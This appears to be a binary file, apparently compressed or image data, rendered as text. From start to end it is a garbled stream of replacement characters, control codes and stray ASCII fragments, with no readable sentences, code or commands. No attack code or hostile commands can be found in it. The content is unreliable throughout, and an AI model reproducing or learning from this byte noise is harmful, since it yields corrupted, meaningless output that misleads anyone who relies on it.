u=����4���K����~����e�ư$R�XP���+	 W! }�j���lˢ���F+�q�e��9$D��ƕB����	9%i����p3ɄJ��ఝK��r[p�0,��6<������.���fC�'�#��2��r����H��&���v,q��b�ဵ˝<�E���`�	�xX�qm^2%CFe�޲)��c֌��S�ߐ�/��=eW��Q`�t-�\����ׯ	�q-�}7� L��l� ���Q���V��	*�I�=\ɖ<����[�r�} BI]/�-,��ɾS�����{<��J�]�f�	��|.
+��v&:�~?sC�t܄!����]�3��M��9���}pM+Kݹ�s�A�������ޝxiҝ�~�D���<Ȼ�'	�N���m]�7�!�393�5�ߍ��|��鎞�	p���� Ta샑X��C(�$�'�Z':¦�m-U�آ|�~��5\3Bu:l�Vٔ��J"T�~��f<]���}K����K�؁]����v8VC���K`���$�+	,T��f��آh�h;cGR��)���0B׍�|�h��n˃��� O2&��˼}^��`2z��V�4���V�=�� w�A_�;���u��Ζ���K)�� �X�^�m�� ݷ����#�^��L��RyG]�*��t�]���[���mFO2��, (TD����կM��i�2X�]�������K���#B���+�N/-2oh/�D��v�xwV��y%��	�@P��y  �K�2��`B��R��n�X�4��I���;�Q?2u��q���}���-c0�Р�� ba�2c#o�a��Qss��s���1�ӬԳ�3�T�����Q��Q�@c�3���L �*���)+��8�`9�*ڊ�D��:,$ �ZD�C$`��<��C==8X�|��= �|^$�[6l"�����4h8``�%��`�L,]��['N�:�ם�W%� ����e�h �|�� C�j;�l;y�>@ *�h�{ފ�ۉ��N�9�H�*e
�0K�a�pe±,L�`AbD@�"j��VZ]�5irsJ�d\�0!�Z�Y��1��M�B}�q�B�Ȏ��aS��#K�X����S(�C�2��j©�f�i����R�Z٩�������Kpdb[BY%�N����\H{���k.��ࠃ�W�޿��	zۇ�9o j&L�a|�+��x#+G�A�i���'��V*����%�R&�x�*������f�m��p( ��f
�rJ�A��;����񋬲�:@.��1.#�8'�@h%��P�,c�0҉��(�9�x�2B,�cʬ�J,��C�0���.q`�8E��D�6�<-�W\����s%�U�;XB7FtF'yB�8f�G"��D�����t�ɧ����;}�g����������R/���p�UliH�Y"�/#&�<���	;�J��fR�␅B�e�"�jFd����e*��:��N���3�ī����	�)��#�B2����2�/��R!Chw��T�/#G�(18�8$1.�|�1���I�x$3�\�c87�͐E��F����@�H���%^q`� �S ��7�zdt���l�'!����~�L-��x��'N�yǝ��Ӧ<z��|N�w���o�1ȸ��]5�M�B�W������L���[�[�Gu����NT�B��	���
#(ǣ���H�j��ЍJ&�)$�X}��/��B�޸�=bFN�
��q_}���Q�L̆[�>�c��!v�J�,>�cPB6MMRޜ��kk�W^�tme 1� ]���/r3Cq ��j���=ߞn���QUܞp�.�C�4@R�Q�Atl�n^{>�2��p�n�����t���m"���/t�+6-�#u���Q4%Ko�Z��5�IhB�B䶁3��C���=�G�	('s:)�R2���$W�����X!^FH�\h�#���u��6�2��0�������1�\rX�&<ɼ1xV��!���b �#E�0�7�i�}Z�F�vF�b6��Eʰ'��)}b�1/���8?k�J���X�9r��D���C�ع� b*p�7\[�H��Ym�b�re��ic�Ҕ;L���-+&*4N��i癚�O��8���q'��P�	�jp 0A�[U�I� Nz;R���˙E��J���Bӕn	��54��1�XfF�4�J���������a`��8�;Vt�s�^�Jv��%�+[$�z�@�� �� � [�ˊ�|М𕛨�rT�ܰLb�'��v��T��@6Wj� �c�-/]�me� 7�TaZ' @��t ��MY�Q᳐�vk��V��Cz��$�,�!���A.y��v�&�%,;���2Oz�sF�U�W��Oc�UgsYK�褋&�IhC�0<��a�˛R�pA��Q�c�#��Z;�i�w��#e#����@�J�>��#���K���K)_�;���A���:�������i��(��n��R��@P���� �jD�[��v���QUp�%g]&��6���ђ�V���"�����Q���n��=�J�W� 3+
?�G`���J��Ո�������sW��/��*�9Ch�Y��a�S��R��ɴ���Re��;ղv���(�����}�d�!�mye ��·M�� 3�"� �p8��&b�fa�_-tjm:�	w�:���T@��y��~ �:�j *�ă��!�y���խ�rC*�,[4f.�o��Y	LVΤ�GTW�2T�;D�p���j���@�������=��)'c�Y{����'*��$@j��J�"�ӽ8��h�%���aG>�!�<1M�yT枺ake���eZ&�djR���i���>  ��-�)Y,�+�=:W��!�P�Ĩ���H<����İG����7U�lU�:��l�e۴�H�u�ϝ�p3[�' �	hM�;w8����졫s|���j$���`gXA��T���X.Y?K�������P!H7�S�Y|��r!����"���w�EQ�C9M�r�`���F{�A���DF |�n������9������N!	07�T^�,�?�H��A��>��'����%).r�U�ɥUio�\:N�ӄG�jkr�o����o^�O���[�\)t��(����q2��X���>aq�Pa����ֳ����zn��+"�`q��8��KiK���i����A���l�032� uM&���~/%Ɖ���D&�+���]�#Ȧ�fȦ��4�T��B��լ	=��ո��g�k�osp���qj(*��~�0�_D�Y�0
F(�.�(�)T%=�PRXo
�")������t��k�(XD;X$�
)�	ep�`��|�Z@�¼a�~nڀNR�pGD���
(.k�
���*��I���	�iv1IԪ���+�/��8 
8�A��3Q&ͅ��fL�Z�eڨ���Q0r�"��k�o�#N�jH� Rn��X�/En-%f�	_�	�)���0
�p;Z(��)�K	U��&Z�����C�L���ʮاSјbh´�Z,�1��)8�[H��%8 � ���	����ʟK�41�P-�0�.�*<�*0��t�E����K�
f���˃=����j��Е�lqQ&g���:�����H+� ����*���?�Ajd����0�P(�P�qr��LPeR3EѺ=�1<��+L�.d�Z��1�p!gC��B�rǅ��B�$�Y��A�&�?L�6iԆ0�� 1#R1�Y"p�R*ڊ�%��R&02\� *f��T���4Y�JѰ*i�5[���n��O+&�U�p��_4�D�N(#�(�K��
�R)�,�)�r��&]���	�1�q8��+Ų(0��\qq.d{�4(JH��.�j��)q&$�q 2I����Q��/�Ӝ2?� �"�S"�!3�1��2u�73ryAY��t4�������=T�,�(���Cg�i���
�'s�'o�A "G�&	F���R8��
/�j£��0?4���0)�q@�3)D�:Z��i
e�f-���<�J������� ��>�3����X��>��H#R#!�M�T-�ִ_V�E�a@`E`}fp�X�,�1KM���cc�G5U�;Fs'�Ru
sSQ��$�*�2Hb���S�8�����P��X����C'�\	F�0)�0=*,&��X�5[�
Sr;Er��;�K��.�RK�2/� �W�Y�4L��K��!soA,�,�$�[��[�\�u[�\%`e�	3 �����M3���@�F�$q��oeHCg�U`m���Z�6g�'�pRP]-���G��	9�F��aUT�2V�2H�Q5Wu*�Q;(�o���q�	Ö�$et<Q�)�'�1��J�%�,��'��� #10ѯ�t��UZ�i��M?P j�Vj��j��j@"�pSA9,'�[��%��O��_�)i(�4��-�c��g`�&#hLt6}�'̅lnmb��S�p8�Q�S),[�pP�E��.�*m:�KH�FWd)�V�s��C��S�	�ె<�X�6+vVBr�J������H
�hӋL����4N�Ms���j��x�6k��Я��K1��(�ڕW�9�VIUq�Jr̃n�W�<Ɔ6��fn�'��]+Q�>%wF��)�scY����=�($[M(�+=�k<*���@fHI�WqU9�S4��gg�
��'6.���$�gk�Y�0}�wy�Cxi'�Ap�Wj%�`�b8��Յ�s�7%�þ��Ԣ�	&h�I�m_�XY�{�׉i��J�vRHb''(�*���N���dk4���~�p��*G�S�P�T�`�R�1�	'6D��q�	XH�s��� Y���ِ�Y����9 �9��u!��X�v"�� nX�gؓ?9�]X0q%���Qi��ff��1��y6�0_�;i('���7�Fh��6�0ǚw}Y8

X�4�b��e�0[�WF�2:�+;��G��R�2��t�#:��ɱbA���ٜ���ٜ�S8i=l"��@`���A�=ن�v�Ѕ�r�����%��hp�%4K��X�=r�g0XD��?� ����*���*���w��39�)8otVI���fs�jS2ō�p,�R���
��r�	%N:^��V/  Y�����ڨ�S9����/Q��x;9��:����Ph���Y��2�� �P���Oa7m������":���C-���V}�@S"D-�3֦+�H��bG��𘇌��c�&����3��q�j,!W�
k����3[���� ��	�������O[���q/����wq/-
��_J�O�uz=鑮��������:��MZ�HT}�"��y9{W���Es3�Hw�H��c]�c[S+�p���)Gm��j@�CtY�(6۽�۽?Mҝ2393:�j�� (`��`��Yj;�hi׳%�0�	��b'֧
j�g�P{w[{��$n5�!�о���X���D#ss�	]�U��EwH)I�痎��1����H[��[S�!�F�����cM"�4Ne����Qj�[ɗ|��w�A���31�(����ۿ'� �|�\��Y�������jwu/*�l�0�i% �ˈ�P�t�RA$>����g$���0��X�*�� H�U�t�� hF�����PE >@gm>��?5<��'��P���Ovs3E{SB�/n�˥�c��Ў��:L�[����؋}�12/��{�1 ̧6�� &�(*����̧���S���\4���������sq ]'j$@��a�-��M �V�)����x��T��6j�� jq���5%\]�T�D���W�DIt�-��u^�[��¦�i0 j`[;��u���	_)=g0�9n����W�ra�VǗ�����8�fU�S�[������Y�K���?��.�j�ړ'�¡>`�9���˱��	��"�1�2��3'ᱶ^7�*�u��]��& �{A��U5�^S� >�" j�ա���5��BS��-'�g0�_S>������1�[��N ��f�˞���@ߝ�!,<�H��-���N_�4,@ a�@��j�~�Pj^�5�p��;��KŇ���c�X�k�������Y����11��d�٣��'��=������?���/˜>� �20��Ш<$����|R�T͇���W#�5O�p��$@!�Y"�|�!:�L��K�EB��ӝ�B��C���Ô��C#��"��^&a���HH��)j�[kk+�T�e+QƦ�n�h��E���po ��2��dt��B���ؗ�r��\�G�xxf�9^wx)x �i33sw����H;�9�8;y ��,���
6��Ĉ;DtH�"ƌz�0PB@�V ��d��)S�\���J6.e�L0!% 4]�@�'P �D�`�A&T0aП��X `�$֫ 8d�jɑ�EĆ5@��\k�-5��*�F�3�$Q�`X *�Hp&@0r��&tX����gO:D�Di��\��q���9���r�:���Z�l���-Zsd�`z[��P���[d��R�޻��ߛǜ(������;|��e'�ԇ��t�g�>p��35�>���!*D��?!uDQ�8�)H�Cq&E���SM/qU�N5���Kb�R!QQp�T�T�p-!L`�S5��l�]x�-_}5�B
9z݆��h�E<�8�I� Њ�I���=#A��U@b�t � r��B�8�E �rG9��ه�fL8�����k� ���K`���T� s�0�(g4� ���w**���Lt͈ �3�<��$�-�Me�ͣk?ށ��7륧�yحG_{��ݯɊCa�r ��� C5h$��}�	�@��WR��;Ӻ��aJ:>a"�"h!��iR"�YTQ� ��hR�G$Q$X1H o�e���AW5h���y�\[�{�}`&��#hMz�H�Hth�@e����d�8�g&�t���5w^z�P��k!� ��l�Ե$E)�`6�#X2�3��"]38Q�٧rk2����#.3�A�uK��(�x�L8�KN��|3ޱ�u��)۵��:��߇Kk�J��y�_�q����;!N^�J���F�6a�R�S�|��0U��K��qcT�u�U�ϰ�ȋ��Q`�r,����� T��k���o��-�`��iq2�up�.6f�5�!b�$4*B�*G��� �m���.u�/U0��L�
D�B:r�$�%Y͊K@K�6���5�`�k� ���b��^8��8P��-0�)Oy��)�mP܀vD�7@�;:�=vت���;���s:�pn�!!�:�	d�WB$ kE$A�P\b!խN]#:����Y� �& �	0`F��A4P'<L� Q���"���$G*�R�8I�³�8PN��@�$�ɶd/y>�S>��.�Ieg�#��5�aM��@S�PafgC�����X�
d0[�*(D��l���"(QC(t8[��v
 ��]P�2�	�d���� �XM��LfQ�L�:~k\��8e9N��bV<�3_8Q M<�?�i9-6(?����D��X1 ���ɨ���ng̊J�2y�N�l(B��R��� �!�w� %Ly+�,񳹰e����$c��6Z`,�4J2��|���1G�!���9v��6���'�OPM*�ִ
  0�lB`f����cO��[�� A��"� (�	M/�o�B$s���B(��w��Oƹ������r�' �'*��\��h�G�ع+z�	��HC $:0JTu;��F1�խ\��Q��lh�B"H��*�%-A$Y�����
y���̕M�d ^��P�#lA��#��@Ӆ��x�h���}NUD���>�yrJ�bαL�&o�yC(H
�1�i`2@�.E��$2PL��׾�s~-n�(0�j�i��p�v��%�O`�v�э���ۡ'3 7Y�6��p'7�)���#���j��Ł<�@�����eqy L�I]$Zώ$��eWJB�% ��Պm�H,�H�@��[��&JGfE♌�KH��Ȣ�pW/�����b=M�5*sgK�=Ԃdx? ^ô��Խ_Ԃ37E�e�BV'C�;X���)�"@Y�Ǩ���a�6-����3C� 3Z�6�"��J�9�/@1;b�T����_H��c����8u�z���x�!�������;N�c*O.�T�v��`���0r�č�V�,�Q�q�+g��F��7WhaL)�G<�v#n�BM����%|�\Bp�\�E���$��j���nY�[�@���i��4D0^�����_��^LD��4�� :T I��>��8����Jau8'���b��!���sB�,@c��j0��Fe��7�C��=Eܱ��ne��<<:�Ê81�S,2�v�*O���V�E�ŉ8��� �b�+��&?�U�����u��|q�'<�"`$�[�����v&X¢�=3 R�)`ŷ���-1'���l��M�ع���	�kG��͵߇� �t��ĆWsXє��N�ĵfֵ���\�k�� � n��Bv(G(���E74F_Ń�\��j���z���(��ԇ��X�dʋ!Q<UG(X��m΂����g�湠��A��E�����Qh�|��yY�=�DAnQ���U��G����P�̽���T�ԙ����O����������� ](ڬ,���u�M �]u@����R�)�5T@[8_[|�ZXO �e8��A.�ޝ�9�.��(��X1P��Lݸ](��\)]X�_S��y��N!���P[$I��P<�q�A��W����<�.&K���.��;�Gzc��C�E����
"�.���hq���D�d�~x�����_�ޗq��X�0E�hL�M���l�C�`%��)��_�Q�#i�Rс2сʜOz� ��EV�ŏXI-��u]B<G(��ω_zYR��ZxmB���@�������9�_`X���\)P��5��ƥ��Zt ^�N*�5��\�`h�X�=|Cި̛�U��נ�j�BL��.ՅH(��)Nw4b^>qe�=���Ck(c���PH�ȒAc�������C<㓽�(4Yh��H鹄�����a�H�, D h Ě(�2 M�t�cv^(�8��I(�T��H��=Ax%������ԕD�
���2�\���Q���kz�ҙB-E��I �	0h ĸݘ��ۛ�j�05M&"��yA ,L�f����(̝(DɮX�jN�}I@���Z,@3�A>L�JN`6����Pd�%W�"�z��%�t�e=l\Z�cZ2#~|KB��e!d�E��F�c�AQ�
�Cm(�U��\��Da�a��>��YČ�����S��e�^��H@Y�Jt!>�cZ��ƕ#8 ��t.��I��B��z��
oH����`��4�![��$B��_�}$!������ "��F"���Ǹ	�*��(�	���̚�Ո��BR���,߃y6�=��)ݘFl�]�b���41�A�O��-�\UJ�)6y�CW���%��(h&,C�5����T��hV�X�8��m�B �BT�)���!8zv��H�����ߨ��| ;��n�Cȋ�-(�"��>�NR�W0���5X'�f��*ȧ�b��M`�"�*�J*)ɤ��Ԟ))���ʼ�@'|-��'��A,�@U�5��V"k�_0�B�`��MAZ�A2�xU"=i�t�G�D7L�JUj`�2��6(D��,C��b_Ȃ�͍�mCbh��Vf�W�)B6h���f�mQ��u��X�"���NPa��
���h�U��J�#sA�^J�mˏnƤ�g�)R2�N>�����f肞̚8QA�VA��H��\U��2��t�B�@�,!��> �%L����q�d9�ʎxl%�$����_M���c���X4j8��[	��5X�(\j��O����i�J*�gZ ��b�����	�E-0���}��Z�H�(��2Ȃ|�צ���`�ĺ�躆�8�VD��I�T{ۥ�#3Z^fY��� s��X�Bh*�()�$@�J��Oұ�׹N����m���`YBgo����������&!8 ��A|g���"@J�2G�t��Z3�_��_$����������;M,��1���,>�n�ʝ�bX�j��*��=I[�	Ky�;#�-���*����1�N�1gڲ(�~���I��ۊ߼;r@�Ũ��
2�c��"��1R-�N��I8AU�	BRC5�P��\&u�?I��B��t�ƕfn�ʮd����
C"8㉞����)B�~ ���Z�De~&����( �P�_�v��ZI%� j�\-C�Q�P����y��;d9T�y6�V�����>����3�ֱ=�s׶���qM&�O�!`�`�
koU�� g�,4�h���,�xނ��&8�M't&D@>P�lJI[ I�I��RFjZ@���yV�$,l�oX�%�G�6�d��"8�T�W�'e����S���4���"K��DA����Z­˱-C*�~P7�s�z���a�;�SV��<�1������w�1=[m�3_��}tc���6�W`��� k��v(�h����F���Y��$h.s"8�űEkX�U*�J+�<I+�¸��%�a&�d�l�A����b ��CP��m+�9�B}���U2:M_�<�ŕ�k�A��I$]��C��u$��\����+t�Bm������*�5܍ë����;�u&D�V���5~�AT ��1E�h����`��\5c�/c'��:4ъ�#W��$�;H=̟`lI` �������B�e ʨ<�\%V��i�8є‥�7�X�Ȇu�FȒ,n`�E���a�K"hq[�]%A��䝓��\���UG3Tj�E1/wԵ|۫�5=3�~���_#2�z#����Đ{#�|T�FO[���:T��y�?���ᙖ9Lh�L��/P���0�F���<$Kk����V�zǽV��XGҨ��(MLֈj/s#��e�@7�8�;�u��� �>yw�������oC��pWε������}׷=֑�/�=�y�����/ML;Hav�&p�����j�o��|�9��ِ,��p�EwvY�+��Ԃ���ؓĻȤ6B.ߴ���3��}f�}Fi<������o)��W���外Q��dk|�u�Jv����zt�v�cǔ���6�1%|�"����{^St�+A����A\ͫ"�"����B�<���=�/��=�+4�'�B/="�˚OT��됧�$��Yo����R�.8ݐ�{��#�M��X��b��}R��v��i�{�7��B���:�_�#d��WJ���)�Ր,w��a8f�1��v�P�n�Mw���
<����U�P�y�۱�e1�7St�V-�1ם���!r�HR��ȊD��������������߾���	���<#��7?"�����G?�7�>�Kںo����8~�Μa
	�ZA�!a�ǏBY��1EA�G4�{��'�-0Iw�����($CE#p$��3�}��OV��v��,XK�2���t{�Y�4���q�3Tqb���(?����D�Đ�����H����JI���NN�ɹ�;�Q�8Q�һQSӐV�Q9���O\��LL�Ƿ`�$Bd��e�cg�	�hig�f�
��n�G��p��
s��jD�@'�=��Ƅ�z�|�}�}���ѣg�^�~��C��`#?۱3��E�5n���t��SFr�5�%��T�ʖML`�P�	&9�4I�dɑ(DJU�	k؇9�J�C��5Wb-=��l�����]DA���KTH�Am|M�T��H��z2%��ԩ�D�ի�n*R��B�6�^U{	�,%��)G.<ِ��lQ���'k�e����gB~� ��ך_A��]�'ѠHF�,R���o��%K�.]�6���Xc��(�<��Ճs�%9��9�,9E��
���d��+��_V�X�u%kV;����&�Y�EQ�Bvᅒ���@���dTf9��(L%ei//+Z�e�<����;�1e@K3�RD��i��0ʽ�0&��P�l�3�Щ�`s��ْ���r#	).FC��R,l�(8.=�`8'S.���I2��J#�jS��|Ҏ'���.�'�УD/pqC-�����P��f:��n�c�:�$�w��മ��G��)n��ڐ�0�81��PL�0�U5�Kce�=[&��.Ir5��D�̒���a�8u�Yh�N:�&!��"U<3�q!������	���Lr�%�1r�����E""�!A���	����^	���|%h �z�u@�2���a���b��J�,z�馛ެ�7{bO���*��.�p�Π�[�����x�6��x���ǫ������2G���Q�N:��PJ��ֺ\i֯Ub�P�)��T��˒Lvf	�	�L_M��۲��Ng��j$�	KZ�����6��j�⪫&S�o�;Ft��*�0�+��z%3�!M���<�1��4��($9�)8/NY;��S��@�}V.7J���8�V��<�Lf"劫�>���\���%P��KuZ�L�Y_��/뱿�V�@Q^յ�bٓ�E�Zc���ЊKF����H��{����&�e�[ �#O���^y#H�j��ΐ��x�x7z����I!3'{I��@��AS���x���	<������$��:u��D���$�HA�|G�2O,]Yqօ�_�HAtᙇRu�X���#`��#<Hh	��b��2�xʕa\��1}�R��M	~��:�1���)�c��c�$��lkJ�"���TH���P�Y���_1PE�|��v��2���039K�AC�J�����=*�t>�=���D>(+�)a�9_6�SDR=0��� �xQ�*	&Ť?˸o&���U�8�kZ�y������Hj+�4{@�b�W�?ٜ���Xg�'�
ɾ:�!�"�e�"~���q��G$g���[���ͳ+A  !�
 # ,    ��  �@Bh!��bq�T"��0:e6�Bj��i5�ݒ�f0z��͐�|�5.�f�=��+�K

M�}�zE�J�
D
��
���������������q��E������
����! �" ! �����"����������������������!ݻ�������! ������	������*��櫠���S��Cs�0�Ƞ�E.�K��#Ct�,(m$Ap!D��� �05��a��8s�܉3O��� b$f�@f�h���ӧE�X�*�2X������ 9���c(����*�*�p��2��O'V�8��ɖ�S��
BЩVaW�:)b;�/�W�0�u0i.2gƌY��Ϡ5s�й3hӤC�V��3� � K-v0�Ƽ����>z���K	-��ԱA�2n�tm�1�n�	��ޑ�B��Tj�2%��3���y�ѥi����4�n `�	/B�7��SO����e�Qk���TF88�YW%~hu�iT���v�ar���XP��O�A�bz��!3
і�|��#�P�H^��Bِ�	K+
H�U&�%&!��B(��ʑ�=F�r���j_n��d�&����h��B���O	�f@p�'�gLz���z�3�z�1GJ��-��?�p$�8�P��l}N��g��i��.��~2�V�MX �:8�'���.�U��Beְ]|b��v���!V�V���&�&Y-�,%� }���5`���[�II��̈J��@�ʕT�;�|��I���5�e�f��y0r�����M�@(u����Wϝ� �/���矦Y�ޚ�M7�s��W�@�R:4w� x3w$�A��7�3�=_����p3���;�fl@Mh�T(��p��Q[K��Sc��J,Yu������R\w�U�ڔZkő��:�@�v�䷁��	��L9�bH`J-�A��}�,�rr%�D~K�qP�F0�/�0���ꇖ���+�"�?�1�O���=���u~�n��n]�����j�>�T��.}$P���$�x�@��0�%z�f2��zI/���u0ӫ��*���t"�E�`�k�Z�.2�����i�n�Jڜ�,hQ�,KY ��"m��t ��l��N���� ��G &Kܺ�- @$�I-��Q�H7:�@��-6�9�\�U�\��""�h�������D6�]�4f|��)��z��)GvCc^3��)�ݎ$*��(�c�d<�Q"5�$1�*h\"�{Є��gSiG�t1 ��?��"o5�Y%�n��K�b"HbmI�����,1��k͒�E�]�n�j���!��w�G��Q��e��"3	�AI�QDI/zs��%!&���0r�f
g
҂��i����M#���K�f��%�i�ɓ�gE� y�c�񘷦���L��L�R�@6џ�Z�1jj���Y8G%&�T�eD���>C��&��Md�H��k�������na[�X�v�Y�\q��KI!-'�1_	<�U&��)�d�rB��\! �.��]��eb4�K��=�ee�E��A���21A� zӈ��f�����@,6��MA�;wRO��@@G�|�ўp]�B��&���ڠT�|�Ea�	7?K�=AE4��粔Mf ڨ����]�l�H���z  #)�����-���+
u�D�lQL5�6RZ n���?�Ur��2jց��,�!i.scbHDR"��!�Wm�
kvN]�tW�0����L�W���ϹЬ�<�j�8DօI��A���7~&�H'�⁏s����#�d�W!�75}��@/U��'��^��
��={<h���<SM��
��0��߹��Qc�OPR�a���i��gS�N*�J�Js�[�X,��q#h�.b����`�\�|���g)�b.	/�˥�^�9h�����4x9�J��`���0�U�]B��R|��ׅ�ϗ��#�22��*I�	ٻ{�C�� ���;�)�h�灳w�����m���7���h�u�e��:�n�� ��LH����?;PT�Z�ظ�v�-RĶ��U��D(�n1Զ��MD$���愹FJN�ɝ��F�"�]ns'2�`�"�<��J��H��K��wgP�4�*���������w��J�zL��Z1�GU�sM���~����if�� ���}�����Ru����&�x�w��I�6��}Q3��}J�e��@.V�:�֣ͨ#i������d�i�R���[ d�҅�����d!l���%a�o�2;��\:��"��+ ���#�	��VU���0�re���o���uv�T�]$���Hj���tp������2�&�M�T9�GT��c�	5��DsCyXb�5]R��(dz����(a��\� �+�E�>���G�C�[��j��	����2���z��P@s2*U�_��F�g�ȧr����*�}�d����H�l!1G:؁��i�D����}Ng�U�GUܢ]��B��8��$�6%��x��x�je_a�j��<Bsj��D� )c��s�Pbh>l�G�U�p(�hw=��=4��q<�qs(�p{rE*-'j��	T��b�Z2�+vӄ��d�2�'6;F6�@P�@E�@Q�u�J��AU�Q�m�h'�f��z1���m`w!zh�S5�g���zw����%��ULuL�q���r���h(XK�P���p�nV�>|B&��k�`��`��� ���P�A�G�p�W� �r(&�_tX%H��y-�Q�!+?�FG�<�kŶ?��5�8��tg��t�,�4J_`J��J_8��n��4nZVr�8��(� ��v�z(�8��S��A~��x��K͔��!${��p���t�;8��V4���!�E"�v�;��n�uX�W�P��2��D喒83&Q�VF87r�!D��:2�P�s�H��n��O�QRS+T��hI��kŦ5�����:"��@-ՅW�K�	�2�H:��1d�z�YdD=��=�!���Y��2r�nt	z�frǏ�}gw���4w'�w�ff��L7��ǃ�g���{��r��~�LCQ�� �qWih>w��!]i'��) 1��3|U{9�2���W�0�����b������|uR����pt��cJ6�O�"�B6��"��[���sJ�4�e~j��6��&�3��+�)�e�0ZDU�fď�(��(�l���d�T^��B��-�9sh0��p:H�T�1���@�=�j���{����2$�l��3)Ya1�q���Fs$ِ�D<�js;#��! >��9t�k_S��RͩJB�[��
�Ig�e`M��&��1�&)i�&��YU�%��D��AO�A�� q�m���(x_�f}�SuCZ�BR�$�Y_j�M��P$�G"gj��<Z���~����g��X:�F�����q�*)��)�QX��<�7b4)��Q���Y�	�w" ��R]c>*\M�+A�t6�H9@Ԣ̖"���@b-]w�`����A�>p UQ��vҵ!��Yw�A� ��B�	�i
x�����;0 ��ygU
�x#Y��Vz��g"�jy�z���(b�O�wO��E��F0ؠޱ�3�y�i�4HS{��0�8�g�)�a�0�� ���Hc�6��U���"(IZ(�����Z���W�HJ m�5
���֝�� �z P�F{�0�?5�n���đ�50��`�AZK���AD���7D�`Տ��W^�1	�z����&��������yO��i[:F����)��_�:���08�<#z,8O��`��j{������3<�h@��!KZIhk:�9�I�	�ic��[*+~������A���J
�����:�� p P�  0��k��K�P��j��tN������K�5KW��ECtoi�S��n檦�6��[i@0����g6y{~6zK���(9Ӑp}k��������	{!a����zǀ*�5F�BN����1��'��P��b���9l����zt.{I����)�IMq[4�����r�B� *A��;��; D|�F���>bwNi�)V�0'!�sv���ܻ�^+�⊟ߥ��j^54$d��l[i�j���M���ib��l5�n<�5�G,�%W�����B)�4�Xy͡�b�p�O��X��;����#� 4J���|\��!χ��|�T}�u�e�RIѫr�s�4�1�G!  �` G< F\��̾<��p1�z��g�X&����v��*˛0� ��Awy���bkf��u��c��|�[y�_"��L�zD���3�;(q��x�����[$�����g�/�qY�2�X9诟ꮄ5G��s<�vrQ�ɛL«e�HW��������k0.5U,\y�@(�!�8Գ����[ P �\��9-�<��I��Ll�������0�mʥ\��;ګ�P�����r��[�W-�[凣�E��������r�����,�ɣ��x�{�����������r���v�8ȁ"f�:s�F��U�� �ꔇ���#��#̣-[¢�5N���)��u��ۧ"j��`C"��[�s'0!�� 0 ��9۱�ڴ�����ͻ�0�]]F�v��n��Y���|HH��Xk\^��b[YB�	i�b9��� �n�=�՜���{�{�������Y�y�	ᡃ�@7�=މЛ�%���5�0��X�W��v�#O@c�L�"l��z0��y��4�����粨�!H�[��+-7r�[� ���گM�'���7�Cl �ݼT����KQe1Q���1��N�Rm����6xhvL �@������ﺷ8���ׅƥ�+�y���|&(�,P�{���3߰W&�2%(�5Ǖs�}�/G<����)����!����JO�����wC<�Z�9-,l-�x�U�,u#��K�6'� ��+��(^۶m���h���}מH�����5v�3e@5=�T���Z��:�������B��9����*��働���P��r����t���ϳi�+�O�s)�ٿZD0��E��Θ���aɓiE2iԠ�=��Q �4j%��tc�ܔQ(��NlS�@��cT�,���%7`
�7 ��?�,>�.��J,�ɜ��,�+)��oH�d�~E@����֌������o�Igx�j�i\�xC$h{弸��nO�jo�	�ή#��A���v��C�G-�W�cz�T�Onsi�D�Ţ��҉�S���C9 � ��ѷ�!]�� ���d/lI'��S7�6(%ؚ\�p _����=��J����x�ǯ���̞n��mbZN�������KF�B�]UI����L�����{��a}��w�������`>�}�X�ȓB1�Q��?F��`��].N$����� @�'���X �l���0"�'�5c�t)�����,�JW��3���u'� �`��/��l��ϼB�	��f�~	F�XĄ���0����D4�H�m�`�,��x�0��i���V��j�-o��Ї�����		��D-!?@D@:A<731M-!!�:#_CE8=CDB@�*�p{sy�@o�kcc[%KSK��Z��7#C�e�9������"���3,�-���!.��! ������������xt��k'�@��ԗbÅ���&�	l1��dI�'Q��r��.0 �   � D	�]��`�%�'�%;H�Q�65�#��K3e����u�:nҼ����E�N�U��)U��9�ć�W�<Er�l/)���U���,������g�]?��uk2�l���Z��U�g���#��em�X��%�8t��Ex������-�g���wזȏ�n߿!$n�6�v1*�X��wg"�L0�A�R��ae˖/�y��7+O�-Zd�\���h�D?�����o����F5��p �B�2�:�6¢����(�=8{����Я3!����D��bQ���@l�F<V\����h��&z���!���A1Ƴ������,�MB��.P{E�X�ZM �ǜrΙ�5�������ç!xz덠��M��
:����s����κ}�������Z3 �MX ��(�<�b�&� Hj
$�1�0�#��<r�T�@"����1����-��;ܘC+�"Q�c�M�XI`\�����$_I�ٿA+�IJ�V�=�2����E��@e�^ȅ\��L����qi��������4ldu�V�ԉ-����,J�|�����Q��7�H	�����C4:���:��RR�J-%��Lg�Ԧ��bU`���%@EbH��P"VW�ӏ�f��*[qMpB^#V+��:C��:��n%�m��63+��Px���E�r�X��L1�j��y�\RUZ(��(��E��J�1��_^XZ��Z�m�վS6�x�ss��P8��ɭ�|���;�sNa4IG�P��ln�C���=�Y��G?H`�II"f��V"�2�K�� �?�x9�,���v	0	@ z�Q�S����W�՘z+:��*�3 �����z�Y�D���f�����Zsk�)��!R̍q}��b����a|B(���$\�רˋ:$�j��A��&��d��S7GdC&2�c6x�m��:�,�O����46����MB<��@v���n"�E�@�`@�g���lf��z���� �?=�'�8]�(��~��5�T����� �=�}����5p������uM^fI6:᤺MҐ2Z�4�q����?A���&�f1� a���-NN2e&�642M
Zxak^C�ϥ�7zZ���:���u�����a��=�c;,N�wJ�����hq�*QL\�)��,���B����Q�F)c�N�^<�?G �r�<�jBY����H�:�Jkk�_%�-(��I�:�C���E�0,
Q*zH��%l�|�&%�*��1iJ\���I�N+�
aF�r��)V:��u�[x�
�����9Щ	dS�n�T'�Dc
�SA&:~��N	�4B::��SP�W �%��[�b�jb�Xi���j!��JhB!���
